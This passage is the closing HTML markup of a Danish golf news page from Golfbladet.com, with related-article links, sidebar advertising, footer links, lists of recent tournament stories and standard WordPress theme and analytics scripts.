                <div class="td-module-thumb"><a href="https://www.golfbladet.com/ny-greenkeeper-paa-enjoy-resorts/"  rel="bookmark" class="td-image-wrap " title="Ny greenkeeper på Rømø" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ny greenkeeper på Rømø" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/03/Jaimie-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/ny-greenkeeper-paa-enjoy-resorts/"  rel="bookmark" title="Ny greenkeeper på Rømø">Ny greenkeeper på Rømø</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dragsholm-golf-club-frigoer-arbejdstimer-med-robotklipper/"  rel="bookmark" class="td-image-wrap " title="Dragsholm Golf Club frigør arbejdstimer med robotklipper" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dragsholm Golf Club frigør arbejdstimer med robotklipper" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/03/IMG_7872-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dragsholm-golf-club-frigoer-arbejdstimer-med-robotklipper/"  rel="bookmark" title="Dragsholm Golf Club frigør arbejdstimer med robotklipper">Dragsholm Golf Club frigør arbejdstimer med robotklipper</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Golfbladet-154990008044582/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Golfbladet-154990008044582/"><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Annonce</span></h4>
<div class="g g-10"><div class="g-col b-10 a-41"><div style="text-align:center;">

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Sidebanner" target="_blank">
	<img decoding="async" alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/320x320.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 41: Golfbladet.com&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div>	</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1716","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "6111";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "2037";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3302</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">952</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">402</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">361</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">262</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/aergerligt-for-jacob-skov-olesen-og-for-jonathan-goeth-rasmussen/"  rel="bookmark" class="td-image-wrap " title="Ærgerligt for Jacob Skov Olesen &#8211; og for Jonathan Gøth-Rasmussen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ærgerligt for Jacob Skov Olesen &#8211; og for Jonathan Gøth-Rasmussen" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Calum-Hill-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aergerligt-for-jacob-skov-olesen-og-for-jonathan-goeth-rasmussen/"  rel="bookmark" title="Ærgerligt for Jacob Skov Olesen &#8211; og for Jonathan Gøth-Rasmussen">Ærgerligt for Jacob Skov Olesen &#8211; og for Jonathan Gøth-Rasmussen</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T17:50:25+01:00" >31. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/flot-af-rasmus-neergaard-petersen-3-klarede-cuts-cappelen-ude-lpgas-saesonstart/"  rel="bookmark" class="td-image-wrap " title="Flot af Rasmus Neergaard-Petersen &#8211; 3 klarede cuts &#8211; Cappelen ude &#8211; LPGAs sæsonstart" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flot af Rasmus Neergaard-Petersen &#8211; 3 klarede cuts &#8211; Cappelen ude &#8211; LPGAs sæsonstart" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rasmus-Neergaard-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/flot-af-rasmus-neergaard-petersen-3-klarede-cuts-cappelen-ude-lpgas-saesonstart/"  rel="bookmark" title="Flot af Rasmus Neergaard-Petersen &#8211; 3 klarede cuts &#8211; Cappelen ude &#8211; LPGAs sæsonstart">Flot af Rasmus Neergaard-Petersen &#8211; 3 klarede cuts &#8211; Cappelen ude...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T13:26:56+01:00" >31. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/jacob-skov-olesen-paa-toppen-kun-to-danskere-af-9-klarede-cuttet-fredag/"  rel="bookmark" class="td-image-wrap " title="Jacob Skov Olesen på toppen &#8211; Kun to danskere af 9 klarede cuttet fredag" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jacob Skov Olesen på toppen &#8211; Kun to danskere af 9 klarede cuttet fredag" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/JSO-Bahrain-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jacob-skov-olesen-paa-toppen-kun-to-danskere-af-9-klarede-cuttet-fredag/"  rel="bookmark" title="Jacob Skov Olesen på toppen &#8211; Kun to danskere af 9 klarede cuttet fredag">Jacob Skov Olesen på toppen &#8211; Kun to danskere af 9...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T16:09:20+01:00" >30. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/hvad-kan-danskerne-paa-north-course/"  rel="bookmark" class="td-image-wrap " title="Hvad kan danskerne på North Course?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvad kan danskerne på North Course?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/RN-P-Farmers-Insurance-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hvad-kan-danskerne-paa-north-course/"  rel="bookmark" title="Hvad kan danskerne på North Course?">Hvad kan danskerne på North Course?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T11:54:29+01:00" >30. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/dansk-moegdag-i-europa/"  rel="bookmark" class="td-image-wrap " title="Dansk møgdag i Europa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk møgdag i Europa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Bahrain-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dansk-moegdag-i-europa/"  rel="bookmark" title="Dansk møgdag i Europa">Dansk møgdag i Europa</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T22:34:49+01:00" >29. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/spiller-grebet-i-doping-i-danish-golf-championship/"  rel="bookmark" class="td-image-wrap " title="Spiller grebet i doping i Danish Golf Championship" ><img class="entry-thumb" src="[data-uri]" alt="" title="Spiller grebet i doping i Danish Golf Championship" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Green-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/spiller-grebet-i-doping-i-danish-golf-championship/"  rel="bookmark" title="Spiller grebet i doping i Danish Golf Championship">Spiller grebet i doping i Danish Golf Championship</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T09:53:10+01:00" >29. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697e9d5ca0c86
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"1716\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "1716" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 